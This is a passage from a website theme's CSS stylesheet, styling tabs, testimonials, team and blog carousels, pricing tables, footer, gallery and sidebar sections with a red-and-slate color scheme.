	padding:20px 20px 20px 90px;
	font-size:14px;
	color:#292929;
}

.tabs-box .tab-buttons .tab-btn *{
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;	
}

.tabs-box .tab-buttons .tab-btn.active-btn,
.tabs-box .tab-buttons .tab-btn:hover{
	background:#36404b;
	color:#ffffff;
	border-color:#36404b;	
}

.tabs-box .tab-buttons .tab-btn .icon{
	position:absolute;
	left:20px;
	top:28px;
	width:70px;
	height:70px;
	color:#fb4848;
	font-size:42px;	
}

.tabs-box .tab-buttons .tab-btn.active-btn .icon,
.tabs-box .tab-buttons .tab-btn:hover .icon{
	color:#ffffff;	
}

.tabs-section .tab-buttons .tab-btn h4{
	font-size:16px;
	margin-bottom:0px;
}

.tabs-box .tab-buttons .tab-btn p{
	font-size:14px;
	color:#a7a7a7;
	margin-bottom:0px;
}

.tabs-box .tab-buttons .tab-btn.active-btn p,
.tabs-box .tab-buttons .tab-btn:hover p{
	color:#ffffff;	
}

.tabs-box .tabs-content{
	position:relative;
	float:left !important;
}

.tabs-box .tab-title{
	position:relative;
	margin-bottom:20px;	
}

.tabs-box .tab-title h2{
	font-size:36px;
	margin-bottom:10px;	
}

.tabs-box .tab-title h3{
	font-size:22px;
	color:#fb4848;
	margin-bottom:0px;	
}

.tabs-box .tab .text{
	position:relative;
	margin-bottom:30px;
	line-height:1.8em;
	color:#565656;
}

.tabs-box .tab .list{
	position:relative;
	margin-bottom:30px;
	line-height:1.5em;
}

.tabs-box .tab .list ul li{
	position:relative;
	line-height:30px;
	padding-left:30px;
	margin-bottom:15px;
}

.tabs-box .tab .list ul li:before{
	font-family: 'FontAwesome';
	content: "\f00c";
	position:absolute;
	left:0px;
	top:0px;
	width:20px;
	height:30px;
	line-height:30px;
	padding-right:15px;
	font-size:18px;
	color:#fb4848;	
}

.tabs-box .tab{
	position:relative;
	display:none;
	left:20px;
	transition:all 500ms ease-out;
	-webkit-transition:all 500ms ease-out;
	-ms-transition:all 500ms ease-out;
	-o-transition:all 500ms ease-out;
	-moz-transition:all 500ms ease-out;	
}

.tabs-box .tab.active-tab{
	display:block;
	left:0px;	
}

/*** 

====================================================================
	Testimonials Section style
====================================================================

***/

.testimonials-section{
	position:relative;
	padding:30px 0px 0px;
	background:url(images/background/texture-map.png) center center no-repeat;
	background-color:#3d3d3d;
}

.testimonials-section .sec-title {
	border:none;
	color:#ffffff;
}

.testimonials-section .sec-title h3{
	display:inline-block;
	padding:0px 0px 10px;
	border-bottom:2px solid #fb4848;	
}

.testimonials-section.theme-two .sec-title h3{
	border-bottom:2px solid #ffffff;	
}

.testimonials-section.theme-two{
	background-color:#fb4848;	
}

.testimonials-section .testimonials-slider{
	position:relative;
}

.testimonials-section .testimonials-slider .slide-item{
	position:relative;
	margin:50px 0px 0px 0px;
	border:1px solid #fb4848;
	background:#ffffff;
	text-align:center;
}

.testimonials-section .testimonials-slider .image-box{
	position:relative;
	width:80px;
	height:80px;
	margin:-40px auto 0px;
	border-radius:50%;
	-webkit-border-radius:50%;
	-ms-border-radius:50%;
	-o-border-radius:50%;
	-moz-border-radius:50%;
}

.testimonials-section .testimonials-slider .image-box img{
	position:relative;
	width:80px;
	height:80px;
	display:block;
	border-radius:50%;
	-webkit-border-radius:50%;
	-ms-border-radius:50%;
	-o-border-radius:50%;
	-moz-border-radius:50%;
}

.testimonials-section .slide-item h3{
	position:relative;
	text-align:center;
	vertical-align:middle;
	font-size:14px;
	color:#000000;
	font-weight:600;
	margin:0px 5px 20px 0px;	
}

.testimonials-section .rating{
	position:relative;
	display:inline-block;
	vertical-align:middle;	
}

.testimonials-section .rating .star{
	position:relative;
	display:inline-block;
	width:20px;
	height:16px;
	background:url(images/icons/star-icon.png) center center no-repeat;	
}

.testimonials-section .slide-text{
	position:relative;
	font-size:14px;
	color:#565656;
	font-style:italic;
	line-height:2em;
	padding:20px;	
}

.testimonials-section .column-carousel.three-column .owl-nav{
	display:none !important;	
}

.testimonials-section .column-carousel.three-column .owl-controls{
	position:relative;
	text-align:center;
	padding:20px 0px;
	top:0px;	
}

.testimonials-section .column-carousel.three-column .owl-dots{
	display:block !important;
}

.testimonials-section .column-carousel.three-column .owl-dot span{
	background:#909090;
	
}

.testimonials-section .column-carousel.three-column .owl-dot span:hover,
.testimonials-section .column-carousel.three-column .owl-dot.active span{
	background:#fb4848;
	
}

.testimonials-section.theme-two .column-carousel.three-column .owl-dot span{
	background:#fbf948;
	
}

.testimonials-section.theme-two .column-carousel.three-column .owl-dot span:hover,
.testimonials-section.theme-two .column-carousel.three-column .owl-dot.active span{
	background:#ffffff;
	
}

/*** 

====================================================================
	Contact Options style
====================================================================

***/

.contact-options{
	position:relative;
	padding:0px;
	background-color:#ffffff;
	border-bottom:3px solid #fb4848;
}

.contact-options .info-box{
	position:relative;
	float:right;
	padding:7px 20px;
	background:#fb4848;
	color:#ffffff;	
}

.contact-options .info-box li{
	display:inline-block;
	min-width:200px;
	padding-right:30px;
	font-size:14px;	
}

.contact-options .info-box li a{
	color:#ffffff;	
}

.contact-options .info-box li a:hover{
	opacity:0.80;	
}

.contact-options .info-box li .fa{
	font-size:16px;
	padding-right:10px;
}

/*** 

====================================================================
	Our Team style
====================================================================

***/

.team-section{
	position:relative;
	padding:50px 0px 30px;
	background:#ffffff;
}

.column-carousel.four-column{
	margin-top:-15px;	
}

.column-carousel.four-column .column-box{
	padding-top:15px;
	padding-bottom:15px;	
}

.team-box{
	margin-bottom:0px !important;	
}

.team-box .social-links{
	position:absolute;
	right:0px;
	bottom:0px;
	padding-right:42px;
	width:100%;	
}

.team-box .social-links .plus-btn{
	position:absolute;
	right:0px;
	bottom:0px;
	width:42px;
	height:42px;
	background:#fb4848 url(images/icons/icon-plus.png) center center no-repeat;
	cursor:pointer;
	z-index:3;
}

.team-box .social-links .links{
	position:absolute;
	right:-220px;
	bottom:0px;
	transition:all 1000ms ease;
	-webkit-transition:all 1000ms ease;
	-ms-transition:all 1000ms ease;
	-o-transition:all 1000ms ease;
	-moz-transition:all 1000ms ease;
	z-index:1;
}

.team-box .social-links:hover .links{
	right:46px;	
}

.team-box .social-links li{
	position:relative;
	display:inline-block;
	margin:0px;	
}

.team-box .social-links li a{
	position:relative;
	display:block;
	width:42px;
	height:42px;
	padding:10px;
	text-align:center;
	font-size:16px;
	line-height:20px;
	color:#ffffff;
	background:#fb4848;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;	
}

.team-box .social-links li a:hover{
	background:#36404b;	
}

.team-box h3{
	text-transform:capitalize !important;
	margin-bottom:5px !important;
}

.team-box .occupation{
	font-size:16px;
	color:#fb4848;
	text-transform:capitalize;
	margin-bottom:5px;	
}

.column-carousel .owl-dots{
	display:none !important;	
}

.column-carousel .owl-controls{
	position:absolute;
	right:0px;
	top:-60px;
}

.column-carousel.two-column .owl-controls{
	top:-75px;
}

.column-carousel .owl-controls .owl-next{
	position:absolute;
	right:0px;
	top:-24px;
	width:48px;
	height:48px;
	text-indent:100px;
	overflow:hidden;
	border:1px solid #dddddd;
	margin:0px !important;
	background:#ffffff url(images/icons/arrow-next.png) center center no-repeat !important;
	border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-o-border-radius:0px !important;
	-moz-border-radius:0px !important;
}

.column-carousel .owl-controls .owl-prev{
	position:absolute;
	right:58px;
	top:-24px;
	width:48px;
	height:48px;
	text-indent:100px;
	overflow:hidden;
	border:1px solid #dddddd;
	margin:0px !important;
	background:#ffffff url(images/icons/arrow-prev.png) center center no-repeat !important;
	border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-o-border-radius:0px !important;
	-moz-border-radius:0px !important;
}

.column-carousel .owl-controls .owl-next:hover,
.column-carousel .owl-controls .owl-prev:hover{
	border-color:#fb4848;	
}

/*** 

====================================================================
	Blog Section style
====================================================================

***/

.blog-section{
	position:relative;
	padding:50px 0px 20px;
	background:#ffffff;
}

.blog-section .column-box .inner-box{
	max-width:580px !important;	
}

.blog-section .column-box .inner-box{
	padding-left:50%;
	min-height:260px;	
}

.blog-section .column-box .post-content{
	padding:20px;	
}

.blog-section .column-box .inner-box .image{
	position:absolute;
	left:0px;
	top:0px;
	width:50%;
	height:100%;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;	
}

.blog-section .column-box .inner-box .image img{
	display:none;	
}

.blog-section .column-box .post-title{
	text-transform:capitalize !important;
}

.blog-section .column-box .date{
	position:relative;
	margin-bottom:10px;
	font-size:14px;
	color:#fb4848;
}

.blog-section .column-box .text{
	position:relative;
	margin-bottom:20px;
	font-size:16px;
	color:#565656;
}

.blog-section .column-box .theme-btn{
	float:none;
	margin:0px;	
}

/*** 

====================================================================
	Sponsors Style
====================================================================

***/

.sponsors{
	position:relative;
	text-align:center;
	background:#ffffff;
	padding:22px 0px;
	border-top:1px solid #d0d0d0;	
}

.sponsors .auto-container{
	padding-left:30px;
	padding-right:30px;	
}
	
.sponsors .slider{
	position:static;
}

.sponsors .slider .owl-stage-outer{
	z-index:10;		
}

.sponsors li img{
	position:relative;
	display:inline-block !important;
	width:auto !important;
	max-width:100% !important;
	opacity:0.80;
	transition:all 300ms ease-in;
	-webkit-transition:all 300ms ease-in;
	-ms-transition:all 300ms ease-in;
	-o-transition:all 300ms ease-in;
	-moz-transition:all 300ms ease-in;	
}

.sponsors li img:hover{
	opacity:1;	
}

.sponsors .owl-dots{
	display:none !important;	
}

.sponsors .owl-controls{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	z-index:5;
	margin:0px !important;
	opacity:0.40;	
}

.sponsors:hover .owl-controls{
	opacity:1;	
}

.sponsors .owl-controls .owl-prev{
	position:absolute;
	left:20px;
	top:50px;
	margin:0px;
	width:50px;
	height:50px;
	border:1px solid #3d3d3d;
	font-size:0px;
	overflow:hidden;
	text-indent:100px;
	background:url(images/icons/arrow-prev.png) center center no-repeat !important;
}

.sponsors .owl-controls .owl-next{
	position:absolute;
	right:20px;
	top:50px;
	margin:0px;
	width:50px;
	height:50px;
	border:1px solid #3d3d3d;
	font-size:0px;
	overflow:hidden;
	text-indent:100px;
	background:url(images/icons/arrow-next.png) center center no-repeat !important;
}

/*** 

====================================================================
	Main Footer style
====================================================================

***/

.main-footer{
	position:relative;
	background:#36404b;
}

.main-footer .footer-upper{
	position:relative;
	padding:40px 0px 10px;	
}

.main-footer .footer-upper .col-md-3{
	position:relative;
	margin-bottom:25px;	
}

.main-footer .footer-upper .footer-widget{
	position:relative;
	max-width:600px;
		
}

.main-footer .footer-upper h3{
    position: relative;
    font-size: 18px;
    margin-bottom: 25px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 800;
}

.main-footer .footer-upper .text{
    position: relative;
    font-size: 14px;
    font-family: 'Droid Sans',sans-serif;
    margin-bottom: 10px;
    color: #ffffff;
    line-height: 25px;
}

.main-footer .footer-upper .info{
	position:relative;
	font-size:14px;
}

.main-footer .footer-upper .info li{
	position:relative;
	margin-bottom:5px;
	line-height:1.7em;
	color:#ffffff;	
}

.main-footer .footer-upper .info li strong{
	position:relative;
	padding-right:10px;
	font-weight:500;
	color:#ffffff;	
}

.main-footer .footer-upper a{
	color:#fb4848;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;	
}

.main-footer .footer-upper a:hover{
	color:#11c3f0;	
}

.main-footer .footer-upper .links{
	position:relative;
	font-size:16px;
}

.main-footer .footer-upper .links li{
	position:relative;
	margin-bottom:10px;
	line-height:30px;
	overflow:hidden;	
}

.main-footer .footer-upper .links li a{
	position:relative;
	display:block;
	color:#ffffff;
	font-size: 14px;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;	
}

.main-footer .footer-upper .links li a:hover{
	color:#fb4848;
}

.main-footer .footer-upper .links li a i {
	color: #FB4848;
	margin-right: 7px;
	font-size: 17px;
}
.main-footer .footer-upper .newsletter-widget .form{
	position:relative;
	padding-top:15px;
	margin-bottom:40px;
}

.main-footer .footer-upper .newsletter-widget .form-group{
	position:relative;
	display:block;
	margin:0px;
}

.main-footer .footer-upper .newsletter-widget input,
.main-footer .footer-upper .newsletter-widget textarea {
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	padding:8px 40px 8px 15px;
	color:#292929;
	font-size:15px;
	background:#ffffff;
	border:1px solid #ddd;
	transition: all .3s ease;
}
.main-footer .footer-upper .newsletter-widget input:focus,
.main-footer .footer-upper .newsletter-widget textarea:focus {
	border:1px solid #FB4848;	

}

.main-footer .footer-upper .newsletter-widget button{

	line-height:24px;
	padding:8px 5px;
	text-align:center;
	font-size:14px;
	color:#ffffff;
	background:#fb4848;
	border: 1px solid #fb4848;
	float: right;
	padding: 5px 10px;
	transition: all .3s;
}
.main-footer .footer-upper .newsletter-widget button:hover {
	color: #fb4848;
}
.main-footer .footer-upper .newsletter-widget button:before{
	background:#fff;	
}

.main-footer .footer-bottom{
	position:relative;
	padding:5px 0px;
	font-size:14px;
	line-height:20px;
	background:#2c343d;
	color:#ffffff;	
}

.main-footer .footer-bottom .copyright{
	padding:12px 0px;	
}

.main-footer .social-links{
	position:relative;
	text-align:right;
	padding-bottom:6px;	
}

.main-footer .social-links a{
	position:relative;
	display:inline-block;
	width:36px;
	height:32px;
	text-align:center;
	background:#4a4a4a;
	color:#ffffff;
	font-size:16px;
	line-height:32px;
	margin:9px 2px 0px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
	transition:all 500ms ease-out;
	-webkit-transition:all 500ms ease-out;
	-ms-transition:all 500ms ease-out;
	-o-transition:all 500ms ease-out;
	-moz-transition:all 500ms ease-out;	
}

.main-footer .social-links a:hover{
	background:#fb4848;	
}

/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top{
	position:fixed;
	bottom:0px;
	right:0px;
	width:48px;
	height:48px;
	color:#ffffff;
	background:#fc5a1b url(images/icons/arrow-up.png) center center no-repeat;
	font-size:20px;
	line-height:48px;
	text-align:center;
	z-index:100;
	cursor:pointer;
	display:none;	
}

.scroll-to-top:hover{
	background-color:#fb4848;
	color:#ffffff;
}

/*** 

====================================================================
	Default Section Style
====================================================================

***/

.default-section{
	position:relative;
	width:100%;
	padding:50px 0px 30px;
	background:#ffffff;
}

.default-content{
	position:relative;
	margin-bottom:40px;	
}

.default-content h2{
	font-size:26px;
	font-weight:400;
	font-family:'Montserrat',sans-serif;
	margin-bottom:10px;
	text-transform:uppercase;	
}

.default-content h3{
	font-size:22px;
	font-weight:300;
	margin-bottom:20px;
	color:#fb4848;	
}

.default-content .text{
	position:relative;
	font-size:16px;
	margin-bottom:10px;
	color:#565656;
}

.default-section .column-box .text-center .theme-btn{
	margin:0px !important;
	float:none !important;
}

/*** 

====================================================================
	Gallery Tabs Style
====================================================================

***/

.gallery-tabs{
	position:relative;
	width:100%;
	padding:0px 0px;
	background:#ffffff;
}

.gallery-tabs .tabs-two{
	position:static;
	min-height:540px;	
}

.gallery-tabs .tabs-two .buttons-side{
	position:relative;
	float:right !important;
	margin-bottom:30px;
}

.gallery-tabs .tabs-two .tab-buttons{
	position:relative;	
}

.gallery-tabs .tabs-two .tab-buttons li{
	position:relative;
	margin-bottom:24px;	
}

.gallery-tabs .tabs-two .tab-buttons .tab-btn{
	position:relative;
	display:block;
	border:1px solid #cccccc;
	padding:20px 20px 20px 90px;
	font-size:14px;
	color:#292929;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.gallery-tabs .tabs-two .tab-buttons .tab-btn *{
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;	
}

.gallery-tabs .tabs-two .tab-buttons .tab-btn.active-btn,
.gallery-tabs .tabs-two .tab-buttons .tab-btn:hover{
	background:#36404b;
	color:#ffffff;
	border-color:#36404b;	
}

.gallery-tabs .tabs-two .tab-buttons .tab-btn .icon{
	position:absolute;
	left:20px;
	top:28px;
	width:70px;
	height:70px;
	color:#fb4848;
	font-size:42px;	
}

.gallery-tabs .tabs-two .tab-buttons .tab-btn.active-btn .icon,
.gallery-tabs .tabs-two .tab-buttons .tab-btn:hover .icon{
	color:#ffffff;	
}

.gallery-tabs .tabs-two .tab-buttons .tab-btn h4{
	font-size:16px;
	margin-bottom:0px;
}

.gallery-tabs .tabs-two .tab-buttons .tab-btn p{
	font-size:14px;
	color:#a7a7a7;
	margin-bottom:0px;
}

.gallery-tabs .tabs-two .tab-buttons .tab-btn.active-btn p,
.gallery-tabs .tabs-two .tab-buttons .tab-btn:hover p{
	color:#ffffff;	
}

.gallery-tabs .tabs-two .buttons-side{
	z-index:2;	
}

.gallery-tabs .tabs-two .tabs-content{
	position:absolute;
	left:0px;
	top:0px;
	padding:0px 80px 0px 0px;
	height:540px;
}

.gallery-tabs .tabs-two .tab{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:540px;
	padding-right:80px;
	left:20px;
	opacity:0;
	visibility:hidden;
	z-index:-1;
	transition:all 500ms ease-out;
	-webkit-transition:all 500ms ease-out;
	-ms-transition:all 500ms ease-out;
	-o-transition:all 500ms ease-out;
	-moz-transition:all 500ms ease-out;		
}

.gallery-tabs .tabs-two .tab.active-tab{
	left:0px;
	opacity:1;
	visibility:visible;
	z-index:3;
}

.gallery-tabs .tabs-two .slide-item{
	position:relative;
	height:530px;
	width:100%;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;	
}

.gallery-tabs .tabs-two .slide-item .lightbox-image{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	z-index:3;
	background:#fb4848;
	opacity:0;
	transition:all 500ms ease-in;
	-webkit-transition:all 500ms ease-in;
	-ms-transition:all 500ms ease-in;
	-o-transition:all 500ms ease-in;
	-moz-transition:all 500ms ease-in;
}

.gallery-tabs .tabs-two .slide-item .lightbox-image:hover{
	opacity:0.25;
}

.gallery-tabs .tabs-two .bx-controls{
	position:absolute;
	right:92px !important;
	bottom:62px !important;
	z-index:5;	
}

.gallery-tabs .tabs-two .bx-controls .bx-next{
	position:absolute;
	right:0px;
	top:0px;
	width:42px;
	height:42px;
	text-indent:100px;
	overflow:hidden;
	border:1px solid #292929;
	margin:0px !important;
	background:url(images/icons/arrow-next.png) center center no-repeat !important;
	background-color:rgba(255,255,255,0.75) !important;
	border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-o-border-radius:0px !important;
	-moz-border-radius:0px !important;
}

.gallery-tabs .tabs-two .bx-controls .bx-prev{
	position:absolute;
	right:52px;
	top:0px;
	width:42px;
	height:42px;
	text-indent:100px;
	overflow:hidden;
	border:1px solid #292929;
	margin:0px !important;
	background:#ffffff url(images/icons/arrow-prev.png) center center no-repeat !important;
	background-color:rgba(255,255,255,0.75) !important;
	border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-o-border-radius:0px !important;
	-moz-border-radius:0px !important;
}

.gallery-tabs .tabs-two .bx-controls .bx-next:hover,
.gallery-tabs .tabs-two .bx-controls .bx-prev:hover{
	border-color:#fb4848;
	background-color:rgba(255,255,255,1) !important;	
}


/*** 

====================================================================
	Services Section Style
====================================================================

***/

.services-section{
	position:relative;
	background:#ffffff;
	padding:40px 0px 0px;
}

.services-section .post{
	position:relative;
	margin-bottom:50px;	
}

.services-section .post .post-title{
	position:relative;
	font-size:18px;
	margin-bottom:20px;
	font-weight:600;
	padding:15px 0px 0px 70px;	
}

.services-section .post .icon{
	position:absolute;
	left:0px;
	top:8px;
	font-size:50px;
	color:#fb4848;
	line-height:32px;
	width:70px;	
}

.services-section.theme-two .post .icon{
	color:#36404b;	
}

.services-section .post .inner{
	position:relative;
	max-width:540px;
	margin:0 auto;
}

.services-section .post .text{
	position:relative;
	font-size:15px;
	color:#565656;
}

/*** 

====================================================================
	Price Plans Style
====================================================================

***/

.price-plans{
	position:relative;
	padding:30px 0px 10px;	
}

.price-plans .table-column{
	position:relative;
	margin-bottom:30px;
	padding:0px 15px;
	text-align:center;
}

.price-plans .table-inner{
	position:relative;
	border:1px solid #d0d0d0;
	background:#ffffff;
	padding:0px;
	width:100%;
	margin:0 auto;
}

.price-plans .table-column .table-header{
	position:relative;
	margin-left:-1px;
	margin-right:-1px;
	padding:30px 10px;
	letter-spacing:2px;
	background:url(images/icons/price-table-header.png) right center no-repeat;
	background-color:#fb4848;
	transition:all 700ms ease-in-out;
	-webkit-transition:all 700ms ease-in-out;
	-ms-transition:all 700ms ease-in-out;
	-o-transition:all 700ms ease-in-out;
	-moz-transition:all 700ms ease-in-out;		
}

.price-plans .table-column .table-inner:hover .table-header{
	background-position:left center;
	background-color:#36404b;	
}

.price-plans .table-column .table-header h3{
	font-size:18px;
	line-height:1.8em;
	text-transform:uppercase;
	color:#ffffff;
}

.price-plans .price-column{
	position:relative;
	padding:25px;
}

.price-plans .price .amount{
	position:relative;
	display:block;
	font-size:70px;
	font-weight:700;
	text-align:center;
	line-height:1.2em;
	margin-bottom:0px;
}

.price-plans .price .amount sup{
	font-size:50px;
	padding-right:5px;	
}

.price-plans .price p{
	color:#8f8f8f;
	font-size:14px;
	margin-bottom:0px;
	text-transform:uppercase;
}

.price-plans .list{
	position:relative;
	padding:0px 0px 30px;
	border-top:1px dashed #d0d0d0;
}

.price-plans .list h3{
	font-size:18px;
	margin-bottom:10px;	
}

.price-plans .list li{
	position:relative;
	padding:12px 0px;
	line-height:30px;
	color:#7f7f7f;
	border-bottom:1px dashed #d0d0d0;
}

.price-plans .recommended .table-inner .price p,
.price-plans .recommended .table-inner .list li,
.price-plans .table-inner:hover .price p,
.price-plans .table-inner:hover .list li,
.price-plans .recommended .table-inner .amount,
.price-plans .recommended .table-inner .list h3{
	color:#36404b;	
}

.price-plans .list li:before{
	font-family: 'FontAwesome';
	content:'\f00c';
	position:relative;
	display:inline-block;
	left:0px;
	top:0px;
	width:25px;
	height:20px;
	text-align:left;
	line-height:30px;
	font-size:16px;
	color:#fb4848;	
}

.price-plans .recommended .list li:before,
.price-plans .table-inner:hover .list li:before{
	color:#36404b;	
}

.price-plans .read-more{
	position:relative;
	display:inline-block;
	width:auto;
	font-size:14px;
	text-transform:uppercase;
	line-height:24px;
	padding:7px 20px;
	margin-bottom:30px;
	color:#ffffff;
	background:#fb4848;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.price-plans .read-more .fa{
	position:relative;
	padding-right:15px;
	top:0px;
	font-size:18px;	
}

.price-plans .read-more:before{
	background-color:#36404b;	
}

.price-plans .recommended .read-more,
.price-plans .table-inner:hover .read-more{
	background:#36404b;
}

/*** 

====================================================================
	Price Plans Section style
====================================================================

***/

.vertical-gallery{
	position:relative;
	background:#ffffff;
	padding:0px 0px;	
}

.ms-tabs-vertical-template .ms-nav-next {
	position:absolute;
	display:block;
	right:12px;
	bottom:12px;
	margin:0px !important;
	width:42px;
	height:42px;
	text-indent:100px;
	overflow:hidden;
	border:1px solid #292929;
	background:url(images/icons/arrow-next.png) center center no-repeat !important;
	background-color:rgba(255,255,255,0.75) !important;
	border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-o-border-radius:0px !important;
	-moz-border-radius:0px !important;
	z-index:5;
	cursor:pointer;
	opacity:1 !important;
}

.ms-tabs-vertical-template .ms-nav-prev{
	position:absolute;
	display:block;
	right:62px;
	bottom:12px;
	margin:0px !important;
	width:42px;
	height:42px;
	text-indent:100px;
	overflow:hidden;
	border:1px solid #292929;
	background:#ffffff url(images/icons/arrow-prev.png) center center no-repeat !important;
	background-color:rgba(255,255,255,0.75) !important;
	border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-o-border-radius:0px !important;
	-moz-border-radius:0px !important;
	z-index:5;
	cursor:pointer;
	opacity:1 !important;
}

.ms-tabs-vertical-template .ms-nav-next:hover,
.ms-tabs-vertical-template .ms-nav-prev:hover{
	border-color:#fb4848;
	background-color:rgba(255,255,255,1) !important;	
}

.vertical-gallery .slide-desc{
	position:absolute;
	left:0px;
	bottom:-20px;
	font-size:14px;
	margin-bottom:20px;
	background:#fb4848;
	color:#ffffff;
	padding:20px 20px 10px 90px;
	opacity:1 !important;	
}

.vertical-gallery .slide-desc .icon{
	position:absolute;
	left:20px;
	top:20px;
	font-size:50px;
	color:#ffffff;
	line-height:50px;
	width:60px;	
}

.vertical-gallery .slide-desc h4{
	font-size:16px;
	font-weight:600;
}

.vertical-gallery .slide-desc p{
	font-size:14px;
	margin-bottom:0px;
}

.ms-vertical-template .ms-thumb-frame-selected{
	opacity:0.60 !important;	
}

/*** 

====================================================================
	Our Features style
====================================================================

***/

.features-section{
	position:relative;
	padding:40px 0px 30px;
	background:#ffffff;
}

.features-section .column-box{
	margin-bottom:0px;	
}


/*** 

====================================================================
	Page Banner style
====================================================================

***/

.page-banner{
	position:relative;
	padding:80px 0px 0px;
	background-color:#36404b;
	background-position:center top;
	background-repeat:no-repeat;
	background-size:cover;
}

.page-banner .page-title{
	position:relative;
	margin-bottom:35px;
	text-align:center;	
}

.page-banner .page-title h1{
	position:relative;
	display:inline-block;
	padding:5px 15px;
	font-size:40px;
	font-weight:300;
	color:#fb4848;
	text-transform:uppercase;
	background:rgba(255,255,255,0.80);	
}

.page-banner .bread-crumb{
	position:relative;
	line-height:24px;
	padding-bottom:10px;	
}

.page-banner .bread-crumb a,
.page-banner .bread-crumb span{
	position:relative;
	display:inline-block;
	margin:0px 5px 0px 0px;
	color:#ffffff;
	font-size:14px;	
}

.page-banner .bread-crumb a:hover{
	color:#fb4848;	
}

.page-banner .bread-crumb a:after{
	font-family: 'FontAwesome';
	content:'\f105';
	position:relative;
	display:inline-block;
	left:0px;
	top:0px;
	width:24px;
	height:24px;
	text-align:center;
	line-height:24px;
	font-size:16px;	
}

/*** 

====================================================================
	Filters Section style
====================================================================

***/

.filter-section{
	position:relative;
	background:#ffffff;
	padding:50px 0px 20px;	
}

.filter-section .sec-title {
	margin:10px 0px 50px;	
}

.filter-section .filter-tabs{
	float:right;	
}

.filter-section .filter-tabs li{
	position:relative;
	float:left;
	margin:0px 15px 10px 0px;
	padding:4px 20px;
	font-size:15px;
	text-transform:uppercase;
	color:#36404b;
	cursor:pointer;
	background:#ffffff;
	border:1px solid #dddddd;	
}

.filter-section .filter-tabs li:hover,
.filter-section .filter-tabs li.active{
	background:#36404b;
	color:#ffffff;
	border-color:#36404b;
}

.filter-section .filter-list{
	position:relative;	
}

.filter-section .filter-list .column-box{
	position:relative;
	display:none;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	margin-bottom:50px !important;	
}

.filter-section .pagination li{
	border:none !important;
	margin-right:2px;	
}

.filter-section .pagination li a{
	padding:10px 20px;
	font-size:15px;
	color:#292929;
	border:none !important;
}

.filter-section .pagination li:hover a,
.filter-section .pagination li.current a{
	background:#fb4848;
	color:#ffffff;
}


/*** 

====================================================================
	Side Bar Page Style
====================================================================

 ***/
 
.sidebar-page{
	position:relative;
	padding:50px 0px;	
}

.sidebar-page .left-content{
	position:relative;
}

.sidebar-page .side-bar{
	position:relative;
}

.sidebar-page .post{
	position:relative;
	margin-bottom:60px;	
}

.sidebar-page .post .post-image{
	position:relative;
	display:block;
	overflow:hidden;
	margin-bottom:30px;
}

.sidebar-page .post .post-image img{
	position:relative;
	width:100%;
	min-height:160px;
	transition:all 0.7s ease;
	-moz-transition:all 0.7s ease;
	-webkit-transition:all 0.7s ease;
	-ms-transition:all 0.7s ease;
	-o-transition:all 0.7s ease;	
}

.sidebar-page .post .post-image:hover img,
.sidebar-page .post-detail .post-image img{
	transform:scale(1.05,1.05);
	-webkit-transform:scale(1.05,1.05);
	-ms-transform:scale(1.05,1.05);
	-o-transform:scale(1.05,1.05);
	-moz-transform:scale(1.05,1.05);	
}

.sidebar-page .post .overlay{
	position:absolute;
	left:0px;
	top:0px;
	display:block;
	width:100%;
	height:100%;
	z-index:2;
}

.sidebar-page .post .overlay .icon{
	position:absolute;
	right:-52px;
	bottom:0px;
	display:block;
	text-align:center;
	width:42px;
	height:42px;
	z-index:3;
	opacity:0;
	font-size:18px;
	line-height:40px;
	color:#ffffff;
	background:#fb4848;
	border:1px solid #ffffff;
	transition:all 0.7s ease;
	-moz-transition:all 0.7s ease;
	-webkit-transition:all 0.7s ease;
	-ms-transition:all 0.7s ease;
	-o-transition:all 0.7s ease;
	border-radius:5px 0px 0px 0px;
	-webkit-border-radius:5px 0px 0px 0px;
	-ms-border-radius:5px 0px 0px 0px;
	-moz-border-radius:5px 0px 0px 0px;
	-o-border-radius:5px 0px 0px 0px;
}

.sidebar-page .post:hover .post-image .overlay .icon{
	right:0px;
	opacity:1;	
}

.sidebar-page .post .caption{
	position:absolute;
	left:-90px;
	top:0px;
	width:90px;
	color:#ffffff;
	text-align:center;
	z-index:5;
	transition:all 0.7s ease;
	-moz-transition:all 0.7s ease;
